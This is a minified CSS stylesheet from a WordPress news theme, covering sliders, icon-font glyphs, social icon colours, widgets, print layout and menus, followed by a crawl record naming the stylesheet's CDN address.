.td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:260px;}}.td-doubleSlider-2{padding:20px 0 10px 0;height:80px !important;width:100%;background-color:#111;visibility:hidden;}@media (max-width: 767px){.td-doubleSlider-2{display:none;}}.td-doubleSlider-2 .td-slider{width:100%;height:100%;overflow-wrap:normal;}.td-doubleSlider-2 .td-button{top:-10px;display:inline-block;width:80px !important;height:60px;background-size:cover !important;background-position:center !important;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-2 .td-button{top:-9px !important;width:56px !important;height:58px;}}.td-doubleSlider-2 .td-button:hover{cursor:pointer;}.td-doubleSlider-2 .td-button .td-border{height:60px;width:80px;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-2 .td-button .td-border{height:58px;width:56px;}}.td-doubleSlider-2.td_center_slide2{text-align:center;padding:25px 0 10px 0;}.td-doubleSlider-2.td_center_slide2 .td-slider{display:inline-block;}.td-doubleSlider-2.td_center_slide2 .td-button{position:relative;top:-15px;margin:0 2px 0 3px;}.td-js-loaded .td-doubleSlider-2{visibility:visible;}.td-slide-galery-figure{width:100% !important;}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block;}.td-icon-logout:before{content:"î €";}.td-icon-down:before{content:"î ";}.td-icon-left:before{content:"î ‚";}.td-icon-right:before{content:"î ƒ";}.td-icon-up:before{content:"î „";}.td-icon-views:before{content:"î …";}.td-icon-menu-down:before{content:"î †";}.td-icon-left-arrow:before{content:"î ‡";}.td-icon-right-arrow:before{content:"î ˆ";}.td-icon-menu-up:before{content:"î ‰";}.td-icon-search:before{content:"î Š";}.td-icon-user:before{content:"î ‹";}.td-icon-menu-left:before{content:"î Œ";}.td-icon-menu-right:before{content:"î ";}.td-icon-star:before{content:"î ";}.td-icon-mail:before{content:"î ";}.td-icon-behance:before{content:"î ‘";}.td-icon-blogger:before{content:"î ’";}.td-icon-delicious:before{content:"î “";}.td-icon-deviantart:before{content:"î ”";}.td-icon-digg:before{content:"î •";}.td-icon-dribbble:before{content:"î –";}.td-icon-evernote:before{content:"î —";}.td-icon-facebook:before{content:"î ˜";}.td-icon-flickr:before{content:"î ™";}.td-icon-forrst:before{content:"î š";}.td-icon-googleplus:before{content:"î ›";}.td-icon-instagram:before{content:"î ";}.td-icon-lastfm:before{content:"î ž";}.td-icon-linkedin:before{content:"î Ÿ";}.td-icon-mail-1:before{content:"î  ";}.td-icon-myspace:before{content:"î ¡";}.td-icon-path:before{content:"î ¢";}.td-icon-paypal:before{content:"î £";}.td-icon-pinterest:before{content:"î ¥";}.td-icon-reddit:before{content:"î §";}.td-icon-rss:before{content:"î ¨";}.td-icon-share:before{content:"î ©";}.td-icon-skype:before{content:"î ª";}.td-icon-soundcloud:before{content:"î «";}.td-icon-spotify:before{content:"î ¬";}.td-icon-stackoverflow:before{content:"î ­";}.td-icon-steam:before{content:"î ®";}.td-icon-stumbleupon:before{content:"î ¯";}.td-icon-tumblr:before{content:"î °";}.td-icon-twitter:before{content:"î ±";}.td-icon-vimeo:before{content:"î ²";}.td-icon-windows:before{content:"î ³";}.td-icon-wordpress:before{content:"î ´";}.td-icon-yahoo:before{content:"î µ";}.td-icon-youtube:before{content:"î ¶";}.td-icon-vk:before{content:"î ·";}.td-icon-grooveshark:before{content:"î ¸";}.td-icon-star-empty:before{content:"î ¹";}.td-icon-star-half:before{content:"î º";}.td-icon-close:before{content:"î ¼";}.td-icon-read-down:before{content:"î ½";}.td-icon-comments:before{content:"î »";}.td-icon-mobile:before{content:"î ¾";}.td-icon-whatsapp:before{content:"ïˆ²";}.td-icon-commenting:before{content:"ï‰º";}.td-icon-close-mobile:before{content:"î¤€";}.td-icon-modal-back:before{content:"î¤";}.td-icon-modal-close:before{content:"î¤‚";}.td-icon-category:before{content:"î¤ƒ";}.td-icon-block-header:before{content:"î¤„";}.td-icon-home:before{content:"î¤…";}.td-icon-print:before{content:"ï€¯";}.td-icon-telegram:before{content:"ï‹†";}.td-icon-line:before{content:"î¤†";}.td-icon-viber:before{content:"î¤‡";}.td-icon-plus:before{content:"î¨Š";}.td-icon-minus:before{content:"î¨‹";}.td-icon-dailymotion:before{content:"î¤ˆ";}.td-icon-twitch:before{content:"î¤‰";}.td-icon-xing:before{content:"î¤Š";}.td-icon-ebay:before{content:"î¤‹";}.td-icon-acolade:before{content:"î¤Œ";}.td-icon-backslash:before{content:"î¤";}.td-icon-bracket-square:before{content:"î¤Ž";}.td-icon-circle:before{content:"î¤";}.td-icon-circle-full:before{content:"î¤";}.td-icon-circle-line:before{content:"î¤‘";}.td-icon-circless:before{content:"î¤’";}.td-icon-comma-round:before{content:"î¤“";}.td-icon-comma-square:before{content:"î¤”";}.td-icon-hash:before{content:"î¤•";}.td-icon-linee:before{content:"î¤–";}.td-icon-pluss:before{content:"î¤—";}.td-icon-point-comma-round:before{content:"î¤˜";}.td-icon-point-comma-square:before{content:"î¤™";}.td-icon-point-round:before{content:"î¤š";}.td-icon-point-square:before{content:"î¤›";}.td-icon-quote-round:before{content:"î¤œ";}.td-icon-quote-square:before{content:"î¤";}.td-icon-romb-full:before{content:"î¤ž";}.td-icon-romb-line:before{content:"î¤Ÿ";}.td-icon-romb-round-full:before{content:"î¤ ";}.td-icon-romb-round-line:before{content:"î¤¡";}.td-icon-rombs:before{content:"î¤¢";}.td-icon-slashh:before{content:"î¤£";}.td-icon-star-full:before{content:"î¤¤";}.td-icon-star-line:before{content:"î¤¥";}.td-icon-translingual:before{content:"î¤¦";}.td-icon-upp:before{content:"î¤§";}.td-icon-vertical-line:before{content:"î¤¨";}.td-icon-naver:before{content:"î§“";}.td-icon-video-thumb-play:before{content:"î§”";}.td-icon-audio-thumb-play:before{content:"î§•";}.td-icon-cart:before{content:"ïº";}.td-icon-tiktok:before{content:"î§–";}.td-icon-yandex:before{content:"î§—";}.td-icon-flipboard:before{content:"î§™";}.td-icon-insta-carousel:before{content:"î§š";}.td-icon-check:before{content:"î§›";}.td-icon-cart-empty:before{content:"î§œ";}.td-icon-profile:before{content:"î§";}.td-icon-log-out:before{content:"î§ž";}.td-icon-discord:before{content:"î§Ÿ";}.td-icon-dots-circle-big:before{content:"î¤©";}.td-icon-dots-circle-line:before{content:"î¤ª";}.td-icon-dots-circle-line-medium:before{content:"î¤«";}.td-icon-dots-circle-medium:before{content:"î¤¬";}.td-icon-dots-circle-united-line:before{content:"î¤­";}.td-icon-dots-romb:before{content:"î¤®";}.td-icon-dots-romb-big:before{content:"î¤¯";}.td-icon-dots-romb-line:before{content:"î¤°";}.td-icon-dots-romb-united:before{content:"î¤±";}.td-icon-dots-romb-united-line:before{content:"î¤²";}.td-icon-dots-square:before{content:"î¤³";}.td-icon-dots-square-big:before{content:"î¤´";}.td-icon-dots-square-line:before{content:"î¤µ";}.td-icon-dots-square-line-big:before{content:"î¤¶";}.td-icon-dots-square-medium:before{content:"î¤·";}.td-icon-magnifier-big-fill-space:before{content:"î¤¸";}.td-icon-magnifier-big-long-line:before{content:"î¤¹";}.td-icon-magnifier-big-rounded:before{content:"î¤º";}.td-icon-magnifier-big-rounded-line:before{content:"î¤»";}.td-icon-magnifier-big-space:before{content:"î¤¼";}.td-icon-magnifier-big-square-space:before{content:"î¤½";}.td-icon-magnifier-fill-round-space:before{content:"î¤¾";}.td-icon-magnifier-medium-long:before{content:"î¤¿";}.td-icon-magnifier-medium-long-light:before{content:"î¥€";}.td-icon-magnifier-medium-long-line:before{content:"î¥";}.td-icon-magnifier-medium-short:before{content:"î¥‚";}.td-icon-magnifier-medium-short-light:before{content:"î¥ƒ";}.td-icon-magnifier-outline-line:before{content:"î¥„";}.td-icon-magnifier-real-long:before{content:"î¥…";}.td-icon-magnifier-real-long-line:before{content:"î¥†";}.td-icon-magnifier-real-space-line:before{content:"î¥‡";}.td-icon-magnifier-thin-long:before{content:"î¥ˆ";}.td-icon-magnifier-thin-short:before{content:"î¥‰";}.td-icon-menu-arrow-down:before{content:"î¥Š";}.td-icon-menu-arrow-right:before{content:"î¥‹";}.td-icon-menu-circle:before{content:"î¥Œ";}.td-icon-menu-circle-equal:before{content:"î¥";}.td-icon-menu-dots-circle:before{content:"î¥Ž";}.td-icon-menu-dots-circle-line:before{content:"î¥";}.td-icon-menu-dots-romb:before{content:"î¥";}.td-icon-menu-dots-romb-line-united:before{content:"î¥‘";}.td-icon-menu-dots-romb-united:before{content:"î¥’";}.td-icon-menu-dots-romb-wide:before{content:"î¥“";}.td-icon-menu-dots-rounded:before{content:"î¥”";}.td-icon-menu-dots-square:before{content:"î¥•";}.td-icon-menu-dots-square-line:before{content:"î¥–";}.td-icon-menu-fill-circles:before{content:"î¥—";}.td-icon-menu-fill-squares:before{content:"î¥˜";}.td-icon-menu-line-center:before{content:"î¥™";}.td-icon-menu-line-center-equal:before{content:"î¥š";}.td-icon-menu-line-circles:before{content:"î¥›";}.td-icon-menu-line-left:before{content:"î¥œ";}.td-icon-menu-line-right:before{content:"î¥";}.td-icon-menu-line-square-center:before{content:"î¥ž";}.td-icon-menu-line-square-center-equal:before{content:"î¥Ÿ";}.td-icon-menu-line-square-left:before{content:"î¥ ";}.td-icon-menu-line-square-right:before{content:"î¥¡";}.td-icon-menu-line-squares:before{content:"î¥¢";}.td-icon-menu-medium:before{content:"î¥£";}.td-icon-menu-medium-center:before{content:"î¥¤";}.td-icon-menu-medium-left:before{content:"î¥¥";}.td-icon-menu-medium-right:before{content:"î¥¦";}.td-icon-menu-medium-square:before{content:"î¥§";}.td-icon-menu-outline-circle:before{content:"î¥¨";}.td-icon-menu-outline-circle-equal:before{content:"î¥©";}.td-icon-menu-outline-rounded:before{content:"î¥ª";}.td-icon-menu-outline-rounded-square:before{content:"î¥«";}.td-icon-menu-outline-square:before{content:"î¥¬";}.td-icon-menu-outline-square-round:before{content:"î¥­";}.td-icon-menu-outline-square-round-lines:before{content:"î¥®";}.td-icon-menu-rounded:before{content:"î¥¯";}.td-icon-menu-rounded-square:before{content:"î¥°";}.td-icon-menu-square:before{content:"î¥±";}.td-icon-menu-square-arrow-right:before{content:"î¥²";}.td-icon-menu-square-round:before{content:"î¥³";}.td-icon-menu-square-round-lines:before{content:"î¥´";}.td-icon-menu-thin:before{content:"î¥µ";}.td-icon-menu-thin-center:before{content:"î¥¶";}.td-icon-menu-thin-left:before{content:"î¥·";}.td-icon-menu-thin-right:before{content:"î¥¸";}.td-icon-menu-thin-square:before{content:"î¥¹";}.td-icon-menu-vertical:before{content:"î¥º";}.td-icon-box-hex:before{content:"î¥»";}.td-icon-camera-details:before{content:"î¥¼";}.td-icon-camera-lens:before{content:"î¥½";}.td-icon-camera-simple:before{content:"î¥¾";}.td-icon-check-star:before{content:"î¥¿";}.td-icon-decorative-flower:before{content:"î¦€";}.td-icon-drops-fill:before{content:"î¦";}.td-icon-fish-pyramids:before{content:"î¦‚";}.td-icon-flower-pond:before{content:"î¦ƒ";}.td-icon-lines-dots:before{content:"î¦„";}.td-icon-lotus-fill:before{content:"î¦…";}.td-icon-lotus-lines:before{content:"î¦†";}.td-icon-maze-arrow:before{content:"î¦‡";}.td-icon-maze-hex:before{content:"î¦ˆ";}.td-icon-rock-hex:before{content:"î¦‰";}.td-icon-star-fill:before{content:"î¦Š";}.td-icon-star-flower:before{content:"î¦‹";}.td-icon-star-lines:before{content:"î¦Œ";}.td-icon-tangle-fill:before{content:"î¦";}.td-icon-tangle-hex:before{content:"î¦Ž";}.td-icon-team-work:before{content:"î¦";}.td-icon-tree-circle:before{content:"î¦";}.td-icon-tree-lines:before{content:"î¦‘";}.td-icon-tulip-lines:before{content:"î¦’";}.td-icon-vertical-leaf:before{content:"î¦“";}.td-icon-diamond-fill:before{content:"î¦”";}.td-icon-mountains-lines:before{content:"î¦•";}.td-icon-x-lines:before{content:"î¦–";}.td-icon-abstract-circle-lines:before{content:"î¦—";}.td-icon-abstract-lines-emblem:before{content:"î¦˜";}.td-icon-Z-letter-lines:before{content:"î¦™";}.td-icon-star-squares-lines:before{content:"î¦š";}.td-icon-star-squares-fill:before{content:"î¦›";}.td-icon-star1-flower:before{content:"î¦œ";}.td-icon-heart-flower:before{content:"î¦";}.td-icon-star-hex:before{content:"î¦ž";}.td-icon-bird-origami-lines:before{content:"î¦Ÿ";}.td-icon-decorative-flower1:before{content:"î¦ ";}.td-icon-hand-holding-flower:before{content:"î¦¡";}.td-icon-moon-stars1-line:before{content:"î¦¢";}.td-icon-abstract-owl-lines:before{content:"î¦£";}.td-icon-abstract-lines-model:before{content:"î¦¤";}.td-icon-owl-lines:before{content:"î¦¥";}.td-icon-buck-fill:before{content:"î¦¦";}.td-icon-lines-loader:before{content:"î¦§";}.td-icon-trees-circle:before{content:"î¦¨";}.td-icon-moon-stars-line:before{content:"î¦©";}.td-icon-line3-thin:before{content:"î¦ª";}.td-icon-line2-thin:before{content:"î¦«";}.td-icon-line1-thin:before{content:"î¦¬";}.td-icon-line3-thik:before{content:"î¦­";}.td-icon-line2-thik:before{content:"î¦®";}.td-icon-line1-thik:before{content:"î¦¯";}.td-icon-wreath3-fill:before{content:"î¦°";}.td-icon-wreath2-fill:before{content:"î¦±";}.td-icon-wreath1-fill:before{content:"î¦²";}.td-icon-wreath-fill:before{content:"î¦³";}.td-icon-wreath-line:before{content:"î¦´";}.td-icon-flower-branch-vertical:before{content:"î¦µ";}.td-icon-branch1-vertical-fill:before{content:"î¦¶";}.td-icon-branch-vertical-fill:before{content:"î¦·";}.td-icon-flower-vertical-line:before{content:"î¦¸";}.td-icon-leaves-vertical-line:before{content:"î¦¹";}.td-icon-leaves-vertical-fill:before{content:"î¦º";}.td-icon-separator3-wave:before{content:"î¦»";}.td-icon-separator2-wave:before{content:"î¦¼";}.td-icon-separator1-wave:before{content:"î¦½";}.td-icon-separator-wave:before{content:"î¦¾";}.td-icon-separator2-straigth:before{content:"î¦¿";}.td-icon-separator1-straigth:before{content:"î§€";}.td-icon-separator-straigth:before{content:"î§";}.td-icon-leaves-left-fill:before{content:"î§‚";}.td-icon-leaves-left-line:before{content:"î§ƒ";}.td-icon-leaves1-left-fill:before{content:"î§„";}.td-icon-leaves5-right-fill:before{content:"î§…";}.td-icon-leaves4-right-fill:before{content:"î§†";}.td-icon-leaves3-right-fill:before{content:"î§‡";}.td-icon-leaves1-right-line:before{content:"î§ˆ";}.td-icon-leaves2-right-fill:before{content:"î§‰";}.td-icon-leaves1-right-fill:before{content:"î§Š";}.td-icon-leaves-right-line:before{content:"î§‹";}.td-icon-leaves-right-fill:before{content:"î§Œ";}.td-icon-tulips-left-fill:before{content:"î§";}.td-icon-audio-pause:before{content:"î§Ž";}.td-icon-audio-play:before{content:"î§";}.td-icon-audio-speaker:before{content:"î§";}.td-icon-audio-speaker-mute:before{content:"î§‘";}.td-icon-audio-refresh:before{content:"î§’";}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff;}.td-social-icon-wrap:hover i.td-icon-behance{color:#000;}.td-social-icon-wrap:hover i.td-icon-blogger{color:#ffa900;}.td-social-icon-wrap:hover i.td-icon-delicious{color:#39f;}.td-social-icon-wrap:hover i.td-icon-deviantart{color:#4e6252;}.td-social-icon-wrap:hover i.td-icon-digg{color:#000;}.td-social-icon-wrap:hover i.td-icon-dribbble{color:#ea4c89;}.td-social-icon-wrap:hover i.td-icon-evernote{color:#07c257;}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998;}.td-social-icon-wrap:hover i.td-icon-flickr{color:#ff0084;}.td-social-icon-wrap:hover i.td-icon-forrst{color:#3b7140;}.td-social-icon-wrap:hover i.td-icon-googleplus{color:#dd4b39;}.td-social-icon-wrap:hover i.td-icon-grooveshark{color:#f77f00;}.td-social-icon-wrap:hover i.td-icon-instagram{color:#3f729b;}.td-social-icon-wrap:hover i.td-icon-lastfm{color:#ce2127;}.td-social-icon-wrap:hover i.td-icon-linkedin{color:#007bb6;}.td-social-icon-wrap:hover i.td-icon-mail{color:#000;}.td-social-icon-wrap:hover i.td-icon-myspace{color:#000;}.td-social-icon-wrap:hover i.td-icon-path{color:#e62f17;}.td-social-icon-wrap:hover i.td-icon-paypal{color:#009cde;}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027;}.td-social-icon-wrap:hover i.td-icon-reddit{color:#ff4100;}.td-social-icon-wrap:hover i.td-icon-rss{color:#f36f24;}.td-social-icon-wrap:hover i.td-icon-share{color:#000;}.td-social-icon-wrap:hover i.td-icon-skype{color:#01aef2;}.td-social-icon-wrap:hover i.td-icon-soundcloud{color:#f50;}.td-social-icon-wrap:hover i.td-icon-spotify{color:#81b900;}.td-social-icon-wrap:hover i.td-icon-stackoverflow{color:#000;}.td-social-icon-wrap:hover i.td-icon-steam{color:#000;}.td-social-icon-wrap:hover i.td-icon-stumbleupon{color:#eb4923;}.td-social-icon-wrap:hover i.td-icon-tumblr{color:#32506d;}.td-social-icon-wrap:hover i.td-icon-twitter{color:#00aced;}.td-social-icon-wrap:hover i.td-icon-vimeo{color:#5289cc;}.td-social-icon-wrap:hover i.td-icon-vk{color:#45668e;}.td-social-icon-wrap:hover i.td-icon-windows{color:#319de5;}.td-social-icon-wrap:hover i.td-icon-wordpress{color:#222;}.td-social-icon-wrap:hover i.td-icon-yahoo{color:#720e9e;}.td-social-icon-wrap:hover i.td-icon-youtube{color:#b00;}.td-social-icon-wrap:hover i.td-icon-dailymotion{color:#41bafc;}.td-social-icon-wrap:hover i.td-icon-twitch{color:#4a377d;}.td-social-icon-wrap:hover i.td-icon-xing{color:#1e6567;}.td-social-icon-wrap:hover i.td-icon-ebay{color:#db2e32;}.td-social-icon-wrap:hover i.td-icon-telegram{color:#3b9de1;}.td-social-icon-wrap:hover i.td-icon-naver{color:#3ec729;}.td-social-icon-wrap:hover i.td-icon-tiktok{color:#009191;}.td-social-icon-wrap:hover i.td-icon-yandex{color:#f00;}.td-social-icon-wrap:hover i.td-icon-flipboard{color:#f52828;}.td-social-icon-wrap:hover i.td-icon-discord{color:#7289da;}.widget{font-family:"Open Sans",arial,sans-serif;margin-bottom:38px;}.widget a{color:#111;}.widget a:hover{color:#4db2ec;}.widget ul{list-style:none;box-shadow:none;}.widget li{line-height:30px;list-style:none;margin-left:12px;}.widget li li{margin-left:21px;}.widget select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px;}.widget .block-title{margin-bottom:13px;}.widget .block-title span a{padding:0;color:inherit;}.archive .widget_archive .current,.archive .widget_archive .current a{color:#4db2ec;}.widget_calendar{margin-bottom:36px;}.widget_calendar .block-title{margin-bottom:17px;}.widget_calendar table{width:100%;text-align:center;}.widget_calendar th{text-align:center;}.widget_calendar td{padding:8px 0;}@media (min-width: 768px) and (max-width: 1018px){.widget_calendar td{padding:5px 0;}}.widget_calendar #today{background-color:#ededed;font-weight:bold;color:#000;}.widget_calendar caption{font-weight:bold;padding-bottom:10px;}.widget_calendar thead tr{line-height:34px;}@media (min-width: 768px) and (max-width: 1018px){.widget_calendar thead tr{line-height:28px;}}.widget_calendar tfoot td{border:none;}.widget_calendar tfoot #prev{text-align:left;}.widget_calendar tfoot #next{text-align:right;}.widget_calendar tfoot a:hover{color:#4db2ec;}.widget_categories li .td-cat-no,.widget_categories .td-widget-no{float:right;margin-right:10px;}.widget_recent_comments,.td_wp_recentcomments{font-family:"Open Sans",arial,sans-serif;margin-bottom:42px;font-size:12px;color:#444;}.widget_recent_comments .block-title,.td_wp_recentcomments .block-title{margin-bottom:18px;}.widget_recent_comments span a,.td_wp_recentcomments span a{margin-right:5px;margin-left:0;}.widget_recent_comments a,.td_wp_recentcomments a{margin-left:5px;font-style:italic;font-size:13px;font-weight:600;}.widget_recent_comments .recentcomments,.td_wp_recentcomments .recentcomments{display:block;margin:10px 12px !important;line-height:21px;padding-bottom:13px;}.widget_recent_comments .recentcomments:last-child{border-bottom:0;padding-bottom:0;}.td_wp_recentcomments > div:first-child .recentcomments{margin-top:0 !important;}.td_wp_recentcomments > div:last-child .recentcomments{border-bottom:0 !important;margin-bottom:0 !important;padding-bottom:0 !important;}.td_wp_recentcomments a{color:#111;}.td_wp_recentcomments a:hover{color:#4db2ec;}.widget_recent_entries{margin-bottom:32px;}.widget_recent_entries ul{margin-top:13px;}.widget_recent_entries li{margin-bottom:8px;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:"Roboto",sans-serif;}@media (min-width: 768px) and (max-width: 1018px){.widget_recent_entries li{margin-bottom:3px;padding-bottom:2px;}}.widget_recent_entries li:last-child{border-bottom:none;}.widget_recent_entries li a{display:inline-block;line-height:21px;}.widget_recent_entries .post-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.widget_rss{margin-bottom:29px;}.widget_rss .block-title{margin-bottom:17px;}.widget_rss .block-title span{padding:0;line-height:1;}.widget_rss .block-title a:first-child{display:none;}.widget_rss .block-title a:hover{color:#4db2ec;}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px 12px;}.widget_rss li{margin-bottom:14px;padding-bottom:10px;border-bottom:1px dashed #f1f1f1;line-height:21px;}.widget_rss li .rsswidget{margin-bottom:8px;margin-right:10px;padding-bottom:7px;font-family:"Roboto",sans-serif;font-weight:500;font-size:18px;}.widget_rss li .rssSummary{font-size:12px;color:#444;}.widget_rss li:last-child{border-bottom:none;}.widget_rss .rss-date,.widget_rss cite{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;margin-bottom:5px;margin-top:5px;}.widget_search{margin-bottom:48px;}.widget_search .block-title{margin-bottom:26px;}.widget_text ul{margin-bottom:21px;}.widget_text ul li{list-style:disc;list-style-position:inside;}.widget_text ol{margin-bottom:21px;}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px;}.widget_text a{color:#4db2ec;}.widget_text a:hover{text-decoration:underline !important;}.widget_text .block-title{margin-bottom:26px;}.widget_text .wp-smiley{width:auto;}.widget_tag_cloud{margin-bottom:48px;}.widget_tag_cloud .block-title{margin-bottom:26px;}.widget_tag_cloud .tagcloud{padding:0 12px;}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block;}.wp-video{margin-bottom:26px;position:relative;}.wp-video .wp-video-shortcode{outline:none;}.widget_media_video .wp-video{margin-bottom:0;}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:26px;}@media print{html,body{background-color:#fff;color:#000;margin:0;padding:0;}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%;}body .td-post-featured-image img{width:100% !important;}.td-post-template-1 .td-featured-image-rec{width:40%;}.td-post-template-6 #td-full-screen-header-image{position:relative !important;}.td-post-template-6 .td-post-header{height:auto !important;}.td-post-template-6 .td-post-header-holder{position:relative !important;}.td-post-template-6 .td-backstretch,.td-post-template-7 .td-backstretch{left:auto !important;right:auto !important;transform:none !important;width:auto !important;height:auto !important;}.td-post-template-7 .td-parallax-header{left:auto !important;right:auto !important;transform:none !important;}.td-post-template-8 .td-post-header{height:auto;}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto;}h1,h2,h3,h4,h5,h6{page-break-after:avoid;}ul,ol,li{page-break-inside:avoid;}table,tr,td{page-break-before:avoid;}.single-post .td-header-wrap,.single-post .td-main-sidebar,.single-post #td-theme-settings,.single-post .td-header-top-menu,.single-post .td-header-menu-wrap,.single-post .td-header-sp-ads,.single-post .td-main-sidebar,.single-post .td-post-source-tags,.single-post .td-post-sharing,.single-post .td-post-next-prev,.single-post .td_block_related_posts,.single-post #comments,.single-post .td-footer-container,.single-post .td-footer-wrapper,.single-post .td-sub-footer-container,.single-post .td-category,.single-post .td-post-views,.single-post .td-post-comments,.single-post .td-scroll-up,.single-post iframe,.single-post .td-more-articles-box,.single-post .td_block_video_playlist,.single-post .td-crumb-container,.single-post .td-g-rec,.single-post .td-a-rec,.single-post .td-menu-background,.single-post .author-box-wrap .avatar{display:none !important;}.backstretch{display:none;}.td-main-content,header{width:100% !important;}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans",arial,sans-serif;}@media (max-width: 767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width: 767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width: 767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right;}@media (min-width: 1019px) and (max-width: 1140px){.td-subfooter-menu{padding-right:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-subfooter-menu{padding-right:48px;}}@media (max-width: 767px){.td-subfooter-menu{float:none;}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px;}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc;}.td-subfooter-menu li a:hover{color:#4db2ec;}.td-subfooter-menu li:last-child a{margin-right:0;}.td-subfooter-menu ul{display:none;}.td-subfooter-menu .fa{margin-right:3px;}.tagdiv-small-theme-menu > li > a:before{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tagdiv-small-theme-menu > .current-menu-item > a:before,.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,.tagdiv-small-theme-menu > .current-category-ancestor > a:before,.tagdiv-small-theme-menu > li:hover > a:before,.tagdiv-small-theme-menu > .sfHover > a:before{background-color:#4db2ec;width:100%;}.tagdiv-small-theme-menu > .current-menu-item > a:after,.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,.tagdiv-small-theme-menu > .current-category-ancestor > a:after,.tagdiv-small-theme-menu > li:hover > a:after,.tagdiv-small-theme-menu > .sfHover > a:after{background-color:transparent;width:auto;}.tagdiv-small-theme-menu .menu-item-has-children{position:relative;}.tagdiv-small-theme-menu .menu-item-has-children > a:after{content:"î †";position:relative;top:-2px;padding-left:7px;font-family:newspaper;font-size:9px;line-height:1;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children > a:after{top:-1px;}}.tagdiv-small-theme-menu .menu-item-has-children ul{min-width:10em;width:auto;padding:15px 0;box-shadow:1px 1px 4px rgba(0,0,0,.15);visibility:hidden;opacity:0;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul{padding:8px 0;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a{color:#4db2ec;}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a{display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;white-space:nowrap;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a{padding:5px 16px 6px;font-size:11px;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{left:100%;margin:-15px 0;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{margin:-8px 0;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after{content:"î ˆ";position:absolute;top:50%;right:19px;margin-top:-10px;padding-left:7px;font-family:newspaper;font-size:7px;line-height:inherit;}.tagdiv-small-theme-menu .menu-item-has-children:hover > a{color:#4db2ec;}.tagdiv-small-theme-menu .menu-item-has-children:hover > ul{visibility:visible;opacity:1;}.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul{left:-15px;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul{left:-5px;}}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible;transition:transform .5s cubic-bezier(.79,.14,.15,.86);}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px;}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-f3117df42efca5dbb4f220fc6e88db51-stylesheet.css
body_size: 91065
content:
